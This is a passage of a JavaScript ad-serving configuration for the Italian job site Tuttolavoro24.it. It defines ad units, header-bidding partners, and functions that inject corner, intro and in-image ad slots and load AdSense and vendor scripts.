				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564555' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595971' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223485', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
			/*	{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[6] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_FloorAd',
		sizes: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1], [1280, 100], [970, 90], [728, 90]],
		lazy: false,
		interval: 60,
		isFloorad: true,
		optimize: true,
		mappings: {
			desktop: [[1280, 100], [970, 90], [728, 90], [1, 4], [1, 1]],
			mobile: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1]],
		},
		pb: 'pb_728x90',
		pbmobile: 'pb_320x100',

		hb: {
			sizes: [
				[970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564547' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [55, 2] },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595963' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223477', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[320, 100], [300, 100], [320, 50], [300, 50]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564548' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [117, 19, 43, 44] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595964' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223478', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "ogury",
					 params: {
					adUnitId: '1480a96c-bfd3-4a16-89e4-4caea386be49', assetKey: 'OGY-B6EC476DA04D', skipSizeCheck: true}
				 },
				 {
					bidder: "e_volution",
					params: {
					placementId: '2595'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[7] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin',
		sizes: [[1, 3], [1, 1], [1800, 1000]],
		lazy: false,
		isSkin: true,
		//optimize: true,
		mappings: {
			desktop: [[1800, 1000], [1, 3], [1, 1]],
			mobile: [[1, 3], [1, 1]],
		},
		hb: {
			sizes: [
				[1800, 1000]
			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [68] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851895' }
				},
				{
					bidder: "adform",
					params: {
						mid: "1872727"
					} //Tuttolavoro24_it_Skin
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {},
	};


	adUnits[8] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_optiscroll_premium',
		sizes: [[1, 10]],
		lazy: true,
		offset: 600,
		mappings: {
			desktop: [[1, 10]],
			mobile: [[1, 10]],
		},

		hb: {},
		hbmobile: {},
	};

    adUnits[9] = {
        name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_interstitial_crevo',
        isInterstitial:true,
		optimize: true,
        sizes: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
        mappings: {
            desktop: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
            mobile: [[1, 7],[300, 250], [336, 250], [336, 280], [320, 480] ]
        },
        hb: {},
        hbmobile: {}
    };

	adUnits[10] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1573715' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231419', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1573716' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231420', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};

	adUnits[11] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin_skyscraper',
		sizes: [[160, 600], [120, 600]],
		optimize: true,
		lazy: true,
		mappings: {
			desktop: [[160, 600], [120, 600]],
			mobile: [],
		},
		hb: {
			sizes: [
				[160, 600], [120, 600]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1622110' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [9, 8] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851900' },
				},
				{
					bidder: 'openx',
					params: { unit: '558767935', delDomain: 'evolution-d.openx.net' },
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
			],
		},
	};

	adUnits[12] = {
        name: '/11476030/incorner_gt',
        sizes: [[1, 1]],
        lazy: false,
        mappings: {
            desktop: [[1, 1]],
            mobile: [[1, 1]],
        },
        hb: {},
        hbmobile: {},
    };

	adUnits[13] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inCorner',
		sizes: [[300, 600], [300, 250]],
		lazy: false,
		interval: 30,
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950162' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365202' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950163' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365203' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};


	adUnits[14] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_inImage',
		sizes: [[300, 600],[160, 600]],
		isInimage:true,
        // selector : 'figure:first-of-type',
        selectorCr: 'img:first-of-type',
		lazy: false,
		interval: 60,
		mappings: {
			desktop: [[300, 600],[160, 600]],
			mobile: [[300, 600],[160, 600]]
		},
		hb: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950164' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365204' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
		hbmobile: {
			sizes: [
				[[300, 600],[160, 600]],
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990 },
				},
				{
					bidder: 'adform',
					params: { mid: '1950165' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [19] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '33365205' },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
			],
		},
	};

	adUnits[15] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_intropage',
		sizes: [[1, 1]],
		mappings: {
			desktop: [[1, 1]],
			mobile: [[1, 1]],
		},
		hb: {},
		hbmobile: {},
	};




	optiload.config.adunits = adUnits;
	optiload.enable();
});

function incornerSetup()
{
    optiload.$('body').append(`<div data-adunitid="12" class="gptslot"></div>`);
    googletag.cmd.push(function () {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
            if (event.slot.getAdUnitPath() === optiload.config.adunits[12].name) {
                if (optiload.config.incornergt_m) {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner non attivo');

                } else {
                    console.log('EVOLUTION ADV VIDEO: slotRenderEnded, incorner attivo');
                    incorner();
                }
            }
        })

    });
}
function incorner()
{
        // inizio corner
            if (optiload.fn.isMobile()) {
                optiload.fn.utils.loadCss('https://assets.evolutionadv.it/corner_basso_sinistra.css');
                optiload.$('body').append(`
                    <div id="evo-corner">
                        <a id="evo-corner-close" style="display:none" "z-index:999999" href="#"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 -960 960 960" width="24px"><path d="m256-200-56-56 224-224-224-224 56-56 224 224 224-224 56 56-224 224 224 224-56 56-224-224-224 224Z"/></svg></a>
                        <div class="gptslot evo-corner" data-adunitid="13"></div>
                    </div>
                `);
                optiload.addSlots(optiload.$('.evo-corner'));
                document.getElementById('evo-corner-close').addEventListener('click', function(event) {
                    event.preventDefault();
                    document.getElementById('evo-corner').remove();

                });
            }



            googletag.cmd.push(function() {
                googletag.pubads().addEventListener("slotRenderEnded", (event)=>{
                    const slot = event.slot;
                    const id = slot.getSlotElementId();

                    if (optiload.$('#' + id).closest('.evo-corner').length == 0) {
                        return;
                    }

                    if (event.isEmpty) {
                        optiload.$('#evo-corner').remove();
						console.log('EVOLUTION ADV inCorner: render incorner vuoto');
                    } else {
                        optiload.$('#evo-corner-close').show();
						console.log('EVOLUTION ADV inCorner: render incorner ok');
                    }
                }
                );
            });

            // fine corner
}

optiload.cmd.push(function() {
	optiload.addEventListener('ready', function() {

		incornerSetup();
		//inImage();
		//ADSENSE
		(function() {
			var k = document.createElement('script'),
				el = document.getElementsByTagName('script')[0];
			k.async = true;
			k.setAttribute('type', 'text/javascript');
			k.setAttribute('data-ad-client', 'ca-pub-8945354104464549');
			k.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
			el.parentNode.insertBefore(k, el);
		})();

	

		// add intro
        window.top.optiload.$('body').append('<div class="gptslot evo-intropage" data-adunitid="15"></div>');


		optiload.fn.utils.loadJs('https://assets.evolutionadv.it/tuttolavoro24_it/video.js');

		startContentRevolution();

        window.top.optiload.$('body').on('evoContentRevolutionChangedUrl', function () {
            optiload.fn.loadInterstitial();
        });

		optiload.fn.standardConfig();
		optiload.fn.loadComscore();

		// optiload.fn.loadMastheadSticky();
		// optiload.fn.loadAdUnits();
		// optiload.fn.loadFloorad();
		// optiload.fn.loadSkin();
		// optiload.fn.loadNuggAd();
	});
});


function inImage() {

    if (!optiload.$('body').hasClass('single-post')) {
        return;
    }
/*
    let selettoreLogoArticolo = '.td-post-featured-image';

    optiload.$(selettoreLogoArticolo).wrap('<div class="inlogo-container" style="position:relative;"></div>')
    optiload.$('.inlogo-container').append('<div data-adunitid="14" class="gptslot inlogo"></div>')
    optiload.$('.inlogo').css({
        width: optiload.$('.post-content').width() + 'px',
        height: '100px',
        position: 'absolute',
        //background: 'red',
        bottom: 0,
        left: 0,
        right: 0,
        margin: 'auto',
        overflow: 'hidden',
        justifyContent: 'flex-start !important',
        //background: 'red'

    })

    optiload.addSlots(optiload.$('.inlogo').closest('.gptslot'))*/


	optiload.$(document).on('evoAfterContentRevolutionInserted', function() {
        //evo-articolo-spons-text

        let selettoreLogoArticolo = '.evo-articolo-spons-text img:first-of-type';

        optiload.$(selettoreLogoArticolo).each(function() {
            optiload.$(this).wrap('<div class="inlogo-container" style="position:relative;"></div>')
            optiload.$('.inlogo-container').last().append('<div data-adunitid="14" class="gptslot inlogo"></div>')
            optiload.$('.inlogo').last().css({
                width: optiload.$('.post-content').width() + 'px',
                height: '100px',
                position: 'absolute',
                //background: 'red',
                bottom: 0,
                left: 0,
                right: 0,
                margin: 'auto',
                overflow: 'hidden',
                justifyContent: 'flex-start !important',
                //background: 'red'

            })
        });

        optiload.addSlots(optiload.$('.inlogo:not(:has(.optiload))'));

    });

}
